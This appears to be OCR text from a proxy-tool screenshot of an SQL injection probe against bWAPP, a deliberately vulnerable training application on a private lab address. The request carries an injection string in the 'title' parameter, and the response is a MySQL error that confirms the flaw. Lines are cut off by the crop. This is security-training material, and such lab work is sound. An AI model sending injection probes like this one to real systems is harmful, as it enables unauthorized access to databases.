 Request
Raw Params Headers Hex
GET /bWAPP/sqli_10-2.php?title=s' and 1=2 HTTP/1.1
Host: 192.168.0.150
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64;
rv:49.0) Gecko/20100101 Firefox/49.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.150/bWAPP/sqli_10-1.php?title=aa
Cookie: security_level=0;
PHPSESSID=ae24e930a4744e83c9bd3b794ed16d85
Connection: keep-alive
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 23 Oct 2016 03:11:01 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5
Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.
X-Powered-By: PHP/5.2.4-2ubuntu5
Expires: Thu, 19 Nov 1981 08:52:00 GM
Cache-Control: no-store, no-cache, mus
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 360
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html
<br />
<b>Warning</b>: mysql_num_rows(): sup
argument is not a valid MySQL result r
<b>/var/www/bWAPP/sqli_10-2.php</b> on
<b>70</b><br />
<br />
<b>Warning</b>: Cannot modify header
headers already sent by (output starte
/var/www/bWAPP/sqli_10-2.php:70) in
<b>/var/www/bWAPP/sqli_10-
<b>98</b><br />
[]
悦信安